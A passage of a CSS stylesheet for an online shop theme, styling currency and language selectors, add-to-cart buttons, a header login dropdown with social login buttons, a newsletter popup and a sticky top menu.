                line-height: 19px;
                padding-right: 8px
            }

    #currencies-block-top div.current span, #currencies-block-top span.firstWord {
        display: none
    }

    #currencies-block-top {
        float: right;
        position: relative;
        margin-left: 13px;
        margin-top: 28px;
        z-index: 3
    }

        #currencies-block-top div.current {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 400 13px/24px Roboto,sans-serif;
            padding: 0;
            cursor: pointer;
            color: #333
        }

            #currencies-block-top div.current strong {
                font-weight: 400
            }

            #currencies-block-top div.current.active, #currencies-block-top div.current:hover {
                color: #ed425a
            }

            #currencies-block-top div.current:after {
                content: "\f107";
                font-family: FontAwesome;
                font-size: 14px;
                line-height: 14px;
                vertical-align: 0;
                padding-left: 3px
            }

            #currencies-block-top div.current.active:after {
                content: "\f106"
            }

    @media (max-width:479px) {
        #currencies-block-top div.current .cur-label {
            display: none
        }
    }

    #currencies-block-top ul {
        display: none;
        position: absolute;
        top: 28px;
        right: 0;
        width: 157px;
        background: #333;
        z-index: 2;
        padding: 0;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        overflow: hidden
    }

        #currencies-block-top ul li {
            line-height: 35px;
            font-size: 13px
        }

            #currencies-block-top ul li a, #currencies-block-top ul li > span {
                font: 400 13px/20px Roboto,sans-serif;
                padding: 6px 10px 8px 15px;
                display: block;
                color: #fff
            }

            #currencies-block-top ul li.selected a, #currencies-block-top ul li:hover a {
                background: #575757
            }

    #languages-block-top, #languages-block-top a:hover {
        color: #333 !important
    }

        #languages-block-top div.current span, #languages-block-top span.firstWord {
            display: none
        }

    #languages-block-top {
        float: right;
        position: relative;
        margin-top: 9px;
        z-index: 3;
        font: 600 14px/24px Roboto,sans-serif !important
    }

        #languages-block-top div.current {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 400 13px/24px Roboto,sans-serif;
            padding: 0;
            cursor: pointer;
            color: #fff;
            text-transform: capitalize
        }

            #languages-block-top div.current strong {
                font-weight: 500
            }

            #languages-block-top div.current.active, #languages-block-top div.current:hover {
                color: #ed425a
            }

    @media (max-width:479px) {
        #languages-block-top div.current .cur-label {
            display: none
        }
    }

    #languages-block-top ul {
        display: none;
        position: absolute;
        top: 28px;
        right: 0;
        width: 157px;
        background: #333;
        z-index: 2;
        padding: 0;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        overflow: hidden
    }

        #languages-block-top ul li {
            line-height: 35px;
            font-size: 13px
        }

            #languages-block-top ul li a, #languages-block-top ul li > span {
                font: 400 13px/20px Roboto,sans-serif;
                padding: 6px 10px 8px 15px;
                display: block;
                color: #fff
            }

            #languages-block-top ul li.selected span, #languages-block-top ul li:hover a {
                background: #575757
            }

    #htmlcontent_top {
        padding-top: 31px
    }

        #htmlcontent_top ul {
            margin-bottom: 0
        }

            #htmlcontent_top ul li {
                margin-bottom: 30px
            }

    @media (max-width:767px) {
        #htmlcontent_top ul li {
            width: 50%
        }
    }

    @media (max-width:479px) {
        #htmlcontent_top ul li {
            width: 100%
        }
    }

    #htmlcontent_top ul li a {
        position: relative;
        font-size: 43px;
        display: block;
        overflow: hidden;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

        #htmlcontent_top ul li a .item-html {
            position: absolute;
            top: 8%;
            left: 7.2%;
            width: 52%
        }

        #htmlcontent_top ul li a h2 {
            color: #333;
            margin: 0 0 9%;
            padding: 0;
            text-transform: uppercase;
            -moz-transition: all .25s ease;
            -o-transition: all .25s ease;
            -webkit-transition: all .25s ease;
            transition: all .25s ease
        }

        #htmlcontent_top ul li a p {
            -moz-transition: color .3s ease;
            -o-transition: color .3s ease;
            -webkit-transition: color .3s ease;
            transition: color .3s ease;
            font: 400 12px/22px Roboto,sans-serif;
            margin: 0 0 0 4px
        }

    @media (max-width:1199px) {
        #htmlcontent_top ul li a h2 {
            margin-bottom: 5%
        }

        #htmlcontent_top ul li a p {
            font-size: 11px;
            line-height: 19px
        }
    }

    @media (min-width:992px) {
        #htmlcontent_top ul li a:hover h2 {
            -moz-animation: .4s linear 0s normal none 1 Scale;
            -webkit-animation: .4s linear 0s normal none 1 Scale;
            animation: .4s linear 0s normal none 1 Scale;
            font-weight: 900;
            -moz-transition: all 0s ease;
            -o-transition: all 0s ease;
            -webkit-transition: all 0s ease;
            transition: all 0s ease
        }

        #htmlcontent_home.active_hover:hover h2 {
            -moz-animation: .5s ease 0s normal none 1 Left;
            -webkit-animation: .5s ease 0s normal none 1 Left;
            animation: .5s ease 0s normal none 1 Left
        }

        #htmlcontent_home.active_hover:hover h3 {
            -moz-animation: .5s ease 0s normal none 1 Right;
            -webkit-animation: .5s ease 0s normal none 1 Right;
            animation: .5s ease 0s normal none 1 Right
        }
    }

    @media (min-width:992px) and (min-width:1200px) {
        #htmlcontent_top ul li a:hover img {
            -moz-transform: scale(1.1,1.1);
            -ms-transform: scale(1.1,1.1);
            -webkit-transform: scale(1.1,1.1);
            transform: scale(1.1,1.1)
        }
    }

    #htmlcontent_top ul li img {
        -moz-transition: all .35s ease;
        -o-transition: all .35s ease;
        -webkit-transition: all .35s ease;
        transition: all .35s ease;
        max-width: 100%;
        height: auto
    }

    @keyframes Scale {
        0% {
            opacity: 0;
            -moz-transform: scale(0,0);
            -ms-transform: scale(0,0);
            -webkit-transform: scale(0,0);
            transform: scale(0,0)
        }

        100% {
            opacity: 1;
            -moz-transform: scale(1,1);
            -ms-transform: scale(1,1);
            -webkit-transform: scale(1,1);
            transform: scale(1,1)
        }
    }

    @-webkit-keyframes Scale {
        0% {
            -moz-transform: scale(0,0);
            -ms-transform: scale(0,0);
            -webkit-transform: scale(0,0);
            transform: scale(0,0)
        }

        100% {
            -moz-transform: scale(1,1);
            -ms-transform: scale(1,1);
            -webkit-transform: scale(1,1);
            transform: scale(1,1)
        }
    }

    #htmlcontent_home {
        text-align: center;
        overflow: hidden;
        padding: 6.65% 0 5.5%
    }

        #htmlcontent_home li {
            font-size: 43px;
            text-transform: uppercase;
            color: #333
        }

            #htmlcontent_home li h2 {
                font-family: Lato,sans-serif;
                font-size: 100%;
                color: inherit;
                font-weight: 400;
                line-height: 1em;
                margin: 0 0 .8%
            }

    @media (max-width:991px) {
        #htmlcontent_top ul li a .item-html {
            top: 22%
        }

        #htmlcontent_top ul li a h2 {
            margin-bottom: 15%
        }

        #htmlcontent_top ul li a p {
            display: none
        }

        #htmlcontent_home li h2 {
            font-size: 120%
        }
    }

    @media (max-width:767px) {
        #htmlcontent_home {
            padding: 6.65% 10% 5.5%
        }

            #htmlcontent_home li h2 {
                font-size: 140%
            }
    }

    #htmlcontent_home li h3 {
        font-size: 55.82%;
        color: inherit;
        line-height: 1em;
        margin: 0 0 1.3%
    }

    @media (max-width:991px) {
        #htmlcontent_home li h3 {
            font-size: 70%
        }

        #htmlcontent_home li p {
            display: none
        }
    }

    @media (max-width:767px) {
        #htmlcontent_home li h3 {
            font-size: 15px;
            font-size: 90%
        }
    }

    #htmlcontent_home li p {
        font: 400 12px/22px Roboto,sans-serif;
        margin: 0 0 0 4px;
        color: inherit;
        text-transform: none;
        padding: 0 5%
    }

    @media (max-width:1199px) {
        #htmlcontent_home li p {
            font-size: 11px;
            line-height: 19px
        }
    }

    @keyframes Left {
        0% {
            opacity: 0;
            -moz-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes Left {
        0% {
            -moz-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%)
        }

        100% {
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @keyframes Right {
        0% {
            opacity: 0;
            -moz-transform: translateX(100%);
            -ms-transform: translateX(100%);
            -webkit-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            opacity: 1;
            right: 0
        }
    }

    @-webkit-keyframes Right {
        0% {
            opacity: 0;
            -moz-transform: translateX(100%);
            -ms-transform: translateX(100%);
            -webkit-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    .btn.btn-default {
        background: #f21539;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            background: #3e0811;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            color: #fff
        }

    #cart_summary tfoot td#total_price_container, #home-page-tabs > li a:hover, #home-page-tabs > li.active a, #page #homepage-blog li .date-added, #page #homepage-blog li h5 .product-name:hover, .block .title_block a:hover, .block h4 a:hover, .breadcrumb a:hover, .old-price, .product-name a:hover, a.product-name:hover, header #currencies-block-top div.current.active, header #currencies-block-top div.current:hover, header #header-login .header_user_info a:hover, header #languages-block-top div.current.active, header #languages-block-top div.current:hover, header .top_menu .is-megamenu ul.content ul li a:hover, header .top_menu .is-megamenu ul.content > li > a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover, header ul#header_links li a.active, header ul#header_links li a:hover {
        color: #f21539
    }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        background: #f21539;
        border: none
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #35060e;
            background-image: -moz-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: -webkit-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: linear-gradient(#3d0811,#35060e,#27030a);
            padding: 8px 12px 11px
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                background: #f21539
            }
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: 0;
        border: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #3e0811
        }
    }

    header #tmsearch .btn.button-search {
        background: #f21539
    }

        header #tmsearch .btn.button-search:hover {
            background: #f54562
        }

    header .top_menu .stickUpHolder > ul > li > a:before {
        background: #f21539
    }

    @media (max-width:1199px) and (min-width:767px) {
        header .top_menu .stickUpHolder > ul > li.sfHover > a, header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, header .top_menu .stickUpHolder > ul > li > a:hover, header .top_menu > ul > li.sfHover > a, header .top_menu > ul > li.sfHoverForce > a {
            background: #f21539
        }
    }

    header .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #1462c3
    }

    header .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #b0b209
    }

    header .shopping_cart > a:first-child {
        background: #f21539
    }

        header .shopping_cart > a:first-child:hover {
            background: #f54562
        }

    .new-label {
        background: #1462c3
    }

    .sale-label {
        background: #b0b209
    }

    #page #homepage-blog .btn.btn-default {
        border: none;
        background: #35060e;
        color: #fff;
        padding: 8px 26px 12px
    }

    @media (min-width:1200px) {
        #page #homepage-blog .btn.btn-default {
            background: #35060e;
            background-image: -moz-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: -webkit-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: linear-gradient(#3d0811,#35060e,#27030a)
        }

            #page #homepage-blog .btn.btn-default:after {
                background: #f21539
            }
    }

    #page #homepage-blog .btn.btn-default:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        color: #fff
    }

        #page #homepage-blog .btn.btn-default:hover:after {
            height: 100%
        }

    @media (max-width:1199px) {
        #page #homepage-blog .btn.btn-default:hover {
            background: #f21539
        }
    }

    #page .block .title_block a:hover, #page .block h4 a:hover, #page .title_block_exclusive a:hover, #productscategory_list .product-name a:hover, .accessories-block .product-name a:hover {
        color: #f21539
    }

    ul.product_list .product-image-container .quick-view {
        color: #fff;
        background: #f21539;
        border: none
    }

        ul.product_list .product-image-container .quick-view:hover {
            background: #d70c2d;
            border: none
        }

    @media (max-width:767px) {
        ul.product_list .product-image-container .quick-view {
            display: none
        }
    }

    .footer-container #footer a:hover, .footer-container #footer h4 a:hover {
        color: #f21539
    }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #f21539
    }

    #habla_window_div #habla_topbar_div {
        background: #f21539 !important
    }

    ul.product_list .product-image-container .product_img_link {
        position: relative;
        z-index: 0
    }

        ul.product_list .product-image-container .product_img_link img {
            position: relative;
            z-index: 1
        }

            ul.product_list .product-image-container .product_img_link img + img {
                position: absolute;
                left: 0;
                top: 0;
                z-index: 0;
                opacity: 0
            }

    #header-login {
        position: relative;
        float: right;
        margin-top: 9px;
        clear: right;
        z-index: 2
    }

        #header-login .header_user_info {
            float: right
        }

            #header-login .header_user_info a {
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease;
                font: 400 13px/18px Roboto,sans-serif;
                padding: 0;
                color: #333
            }

            #header-login .header_user_info.current a:after {
                content: "\f078";
                font-family: FontAwesome;
                font-size: 14px;
                line-height: 14px;
                vertical-align: -1px;
                padding-left: 6px
            }

            #header-login .header_user_info.current.active a:after {
                content: "\f078"
            }

            #header-login .header_user_info.active a, #header-login .header_user_info:hover a {
                color: #ed425a
            }

        #header-login p {
            display: inline-block
        }

        #header-login .logout {
            overflow: hidden;
            margin-bottom: 0
        }

    #header-login-content {
        display: none;
        width: 270px;
        padding: 20px;
        margin: 0;
        position: absolute;
        right: 0;
        top: 28px;
        z-index: 1;
        background: #333;
        color: #fff;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px
    }

        #header-login-content label {
            display: none
        }

        #header-login-content .form-control {
            border: none;
            padding: 4px 12px 5px;
            height: 32px
        }

        #header-login-content .btn.btn-default, #header-login-content a.create {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 700 15px/19px Roboto,sans-serif;
            display: inline-block;
            background: #202020;
            text-align: center;
            color: #fff;
            opacity: .7;
            border: 1px solid #fff;
            padding: 11px 5px 10px;
            width: 110px;
            vertical-align: middle;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            #header-login-content #HeaderSubmitLogin:before, #header-login-content .logout .pull-right:before, #header-login-content a.create:before {
                font-weight: 400;
                font-size: 20px;
                line-height: 20px;
                font-family: FontAwesome
            }

            #header-login-content .btn.btn-default i, #header-login-content .btn.btn-default span, #header-login-content a.create i, #header-login-content a.create span {
                display: none
            }

            #header-login-content .btn.btn-default.btn-login-facebook, #header-login-content a.create.btn-login-facebook {
                background: #3952a2;
                margin-bottom: 10px;
                display: block;
                width: 100%;
                opacity: .85
            }

                #header-login-content .btn.btn-default.btn-login-facebook:hover, #header-login-content a.create.btn-login-facebook:hover {
                    background: #304588
                }

            #header-login-content .btn.btn-default.btn-login-google, #header-login-content a.create.btn-login-google {
                background: #d94141;
                margin-bottom: 0;
                display: block;
                width: 100%;
                opacity: .85
            }

                #header-login-content .btn.btn-default.btn-login-google:hover, #header-login-content a.create.btn-login-google:hover {
                    background: #bc2626
                }

            #header-login-content .btn.btn-default:hover, #header-login-content a.create:hover {
                background: #000;
                opacity: 1
            }

        #header-login-content #HeaderSubmitLogin {
            margin-right: 6px
        }

            #header-login-content #HeaderSubmitLogin:before {
                content: '\f023'
            }

        #header-login-content a.create:before {
            content: '\f007'
        }

        #header-login-content .logout {
            display: block
        }

            #header-login-content .logout .pull-right {
                border-width: 2px;
                width: 100%;
                margin: 0
            }

                #header-login-content .logout .pull-right:before {
                    content: '\f09c';
                    margin-left: -7px
                }

                #header-login-content .logout .pull-right span {
                    display: inline-block;
                    padding-left: 7px;
                    vertical-align: 2px
                }

        #header-login-content li {
            margin: 0;
            padding: 0
        }

            #header-login-content li ul {
                margin: 0 0 15px
            }

                #header-login-content li ul li {
                    display: block;
                    border-top: 1px solid #666
                }

                    #header-login-content li ul li:first-child {
                        border: none
                    }

                    #header-login-content li ul li a {
                        font: 400 13px/27px Roboto,sans-serif;
                        color: #fff;
                        padding: 0 10px 4px;
                        display: block
                    }

                        #header-login-content li ul li a:hover {
                            background: #666
                        }

                        #header-login-content li ul li a i {
                            display: none
                        }

    #create_header_account_error {
        padding: 8px
    }

    .ac_results {
        text-align: left;
        padding: 0;
        border: 1px solid #000;
        background-color: #fff;
        overflow: hidden;
        z-index: 99999
    }

        .ac_results ul {
            width: 100%;
            list-style: none;
            padding: 0;
            margin: 0
        }

        .ac_results li {
            margin: 0;
            padding: 2px 5px;
            cursor: default;
            display: block;
            font: menu;
            font-size: 12px;
            line-height: 16px;
            overflow: hidden
        }

    .ac_odd {
        background-color: #eee
    }

    .ac_over {
        background-color: #0A246A;
        color: #fff
    }

    .sociallogininfo .social-avatar {
        float: left;
        max-width: 150px;
        margin: 10px 15px 15px 0
    }

    .btn.btn-login-facebook, .btn.btn-login-google {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        font-weight: 700;
        border-radius: 4px;
        padding: 10px 20px;
        margin-bottom: 10px;
        margin-right: 10px
    }

        .btn.btn-login-facebook:before, .btn.btn-login-google:before {
            font-family: FontAwesome;
            padding-right: 5px;
            font-size: 15px;
            vertical-align: middle
        }

        .btn.btn-login-facebook:before {
            content: '\f09a'
        }

    .btn.btn-login-facebook {
        background: #3b5998;
        border-color: #3b5998
    }

        .btn.btn-login-facebook:hover {
            background: #fff;
            color: #3b5998;
            border-color: #3b5998
        }

    .btn.btn-login-google:before {
        content: '\f1a0'
    }

    .btn.btn-login-google {
        background: #df4a32;
        border-color: #df4a32
    }

        .btn.btn-login-google:hover {
            background: #fff;
            color: #df4a32;
            border-color: #df4a32
        }

    .newsletter-box, .newsletter-overlay {
        position: fixed;
        left: 0;
        bottom: 0;
        top: 0;
        z-index: 9999;
        overflow: hidden;
        right: 0
    }

    .newsletter-overlay {
        background: rgba(232,232,232,.8)
    }

    .tmnewsletter-content {
        padding: 5px 0
    }

        .tmnewsletter-content .description {
            font: 400 12px/21px Roboto,sans-serif;
            color: #777;
            margin-bottom: 30px;
            padding: 8px 0;
            width: 44%
        }

    @media (max-width:767px) {
        .tmnewsletter-content .description {
            display: none
        }
    }

    .tmnewsletter-content .form-group {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        background: #efefef;
        padding: 5px 6px 5px 5px;
        display: inline-block
    }

    @media (max-width:479px) {
        .tmnewsletter-content .form-group {
            width: 100%
        }
    }

    .tmnewsletter-content .form-group label {
        display: none
    }

    .tmnewsletter-content .form-group .form-control {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        display: inline-block;
        width: auto;
        background: #fff;
        font: 400 13px/16px Roboto,sans-serif;
        color: #777;
        margin-right: 5px;
        height: 37px;
        border: 1px solid #c1c1c1;
        padding: 3px 25px 6px 18px
    }

    .tmnewsletter-content .tmnewsletter-submit {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        font: 400 14px/18px Roboto,sans-serif;
        border: none;
        color: #fff;
        padding: 7px 20px 11px;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        text-align: center;
        float: right
    }

    @media (max-width:479px) {
        .tmnewsletter-content .form-group .form-control {
            width: 60%
        }

        .tmnewsletter-content .tmnewsletter-submit {
            font-size: 11px;
            width: 37%;
            padding: 7px 10px 11px
        }
    }

    .tmnewsletter-content .checkbox {
        color: #333
    }

        .tmnewsletter-content .checkbox .checker {
            display: inline-block;
            margin-right: 10px;
            margin-top: -2px;
            float: none !important;
            color: #000
        }

    #newsletter_popup {
        background: #fff;
        max-width: 950px;
        min-width: 290px;
        position: relative;
        margin: 100px auto 50px
    }

    .tmnewsletter-inner {
        position: relative;
        background: url(../../../img/bg_newsletter.jpg) 0 bottom no-repeat;
        padding: 18% 0 38px 60px;
        background-size: cover;
        -moz-box-shadow: 0 0 19px -4px rgba(0,0,0,.1);
        -webkit-box-shadow: 0 0 19px -4px rgba(0,0,0,.1);
        box-shadow: 0 0 19px -4px rgba(0,0,0,.1)
    }

        .tmnewsletter-inner:before {
            background: url(../../../img/logo-news.png) no-repeat;
            content: "";
            position: absolute;
            top: 56px;
            left: 57px;
            width: 297px;
            height: 66px
        }

    @media (max-width:991px) {
        #newsletter_popup {
            max-width: 750px
        }

        .tmnewsletter-inner {
            padding-top: 5%
        }

            .tmnewsletter-inner:before {
                display: none
            }
    }

    @media (max-width:767px) {
        #newsletter_popup {
            margin: 20px 15px 50px
        }

        .tmnewsletter-inner {
            padding: 9% 30px 11%;
            background: #ccc;
            border: 1px solid #999
        }
    }

    @media (max-width:479px) {
        .tmnewsletter-inner {
            padding: 9% 20px 11%
        }
    }

    .tmnewsletter-header h4 {
        font: 500 26px/30px Roboto,sans-serif;
        color: #333;
        margin: 0 0 9px
    }

    .icon.tmnewsletter-close {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        position: absolute;
        right: 0;
        top: 0;
        cursor: pointer;
        color: #fff;
        font-size: 18px;
        line-height: 33px;
        text-align: center;
        background: #000;
        width: 35px;
        height: 35px;
        padding-left: 1px
    }

        .icon.tmnewsletter-close:hover {
            background: #777
        }

        .icon.tmnewsletter-close:before {
            content: '\f00d';
            font-family: FontAwesome
        }

    .top_menu {
        padding: 9px 15px 0;
        clear: both
    }

    @media (max-width:767px) {
        .top_menu {
            padding-top: 25px
        }
    }

    .stickUpTop {
        position: relative;
        width: 100%;
        left: 0;
        top: 0;
        z-index: 1
    }

        .stickUpTop.isStuck li a {
            padding-top: 11px !important;
            padding-bottom: 13px !important
        }

            .stickUpTop.isStuck li a.sf-with-ul:after {
                top: 29px !important
            }

    @media (max-width:991px) {
        .stickUpTop.isStuck li a.sf-with-ul:after {
            top: 27px !important
        }
    }

    .stickUpTop.isStuck span.menu_badge {
        font-size: 9px;
        text-transform: none;
        padding: 0 4px 1px;
        top: -2px !important;
        right: 2% !important
    }

    .stickUpTop.isStuck .stickUpHolder .is-megamenu {
        top: 45px
    }

    .stickUpHolder {
        padding: 0;
        max-width: 100%
    }

    @media only screen and (max-width:1199px) {
        .isStuck .container {
            padding-left: 15px;
            padding-right: 15px
        }
    }

    .top_menu .stickUpHolder > ul, .top_menu > ul {
        padding: 0
    }

        .top_menu .stickUpHolder > ul > li, .top_menu > ul > li {
            float: left
        }

    @media (min-width:1200px) {
        .top_menu .stickUpHolder > ul > li:first-child > a:before, .top_menu > ul > li:first-child > a:before {
            -moz-border-radius: 4px 0 0 4px;
            -webkit-border-radius: 4px;
            border-radius: 4px 0 0 4px
        }
    }

    @media (max-width:1199px) and (min-width:768px) {
        .top_menu .stickUpHolder > ul > li:first-child > a, .top_menu > ul > li:first-child > a {
            -moz-border-radius: 4px 0 0 4px;
            -webkit-border-radius: 4px;
            border-radius: 4px 0 0 4px
        }
    }

    .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
        font: 500 16px/20px Roboto,sans-serif;
        display: block;
        border-right: 1px solid #c1c1c1;
        color: #333;
        padding: 18px 30px 22px;
        position: relative;
        z-index: 0
    }

    @media (min-width:1200px) {
        .top_menu .stickUpHolder > ul > li > a:before, .top_menu > ul > li > a:before {
            left: 0;
            top: 0;
            height: 100%;
            width: 100%;
            background: #0c0c0c;
            -moz-transform: rotateX(90deg);
            -webkit-transform: rotateX(90deg);
            transform: rotateX(90deg);
            position: absolute;
            content: "";
            -moz-transition: all .45s ease;
            -o-transition: all .45s ease;
            -webkit-transition: all .45s ease;
            transition: all .45s ease;
            opacity: 0;
            z-index: -1
        }
    }

    @media (max-width:1199px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            font-size: 15px;
            line-height: 19px;
            padding: 18px 15px 22px
        }

            .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li > a:hover {
                background-color: #00bfff !important
            }
    }

    @media (max-width:991px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            font-size: 13px;
            line-height: 17px;
            font-weight: 400;
            padding: 13px 10px 14px
        }
    }

    @media (max-width:767px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            text-align: left;
            padding: 14px 25px;
            color: #333;
            font: 500 16px/20px Roboto,sans-serif;
            border-top: 1px solid #bababa;
            margin: 0
        }

            .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li > a:hover {
                width: 100%
            }
    }

    .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu > ul > li > a:hover {
        color: #fff
    }

    .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after, .top_menu > ul > li > a.sf-with-ul:after {
        position: absolute;
        top: 39px;
        left: 48%;
        content: "\f107";
        font-family: FontAwesome;
        font-size: 13px;
        line-height: 13px
    }

    @media (max-width:991px) {
        .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after, .top_menu > ul > li > a.sf-with-ul:after {
            top: 28px
        }
    }

    .top_menu .stickUpHolder > ul > li.sfHover > a:before, .top_menu .stickUpHolder > ul > li.sfHoverForce > a:before, .top_menu .stickUpHolder > ul > li:hover > a:before, .top_menu .stickUpHolder > ul > li > a:hover:before, .top_menu > ul > li.sfHover > a:before, .top_menu > ul > li.sfHoverForce > a:before, .top_menu > ul > li:hover > a:before, .top_menu > ul > li > a:hover:before {
        -moz-transform: rotateX(1deg);
        -webkit-transform: rotateX(1deg);
        transform: rotateX(1deg);
        opacity: 1
    }

    @media only screen and (min-width:768px) {
        .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul, .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul {
            display: none;
            width: 200px;
            top: -1px;
            right: -200px;
            position: absolute;
            z-index: 99;
            border: 1px solid #ccc;
            background: #fff
        }
    }

    .top_menu .stickUpHolder > ul > li > ul.is-simplemenu, .top_menu > ul > li > ul.is-simplemenu {
        right: auto;
        left: 0;
        top: 59px
    }

    @media only screen and (max-width:767px) {
        .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul, .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul {
            background: #fff
        }

        .top_menu .stickUpHolder > ul > li, .top_menu > ul > li {
            width: 100%;
            float: none;
            position: relative
        }

            .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
                border-right: none
            }

        .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
            display: none
        }
    }

    .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        border-bottom: 1px solid #cdcdcd;
        position: relative;
        background: #303f9f;
        background-image: -moz-linear-gradient(#f6f6f6,#ededed,#e4e4e4);
        background-image: -webkit-linear-gradient(#f6f6f6,#ededed,#e4e4e4);
        background-image: linear-gradient(#f6f6f6,#ededed,#e4e4e4)
    }

    @media (max-width:767px) {
        .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
            background: #e8e8e8;
            border: 1px solid #d3d3d3;
            border-top: none;
            overflow: hidden
        }
    }

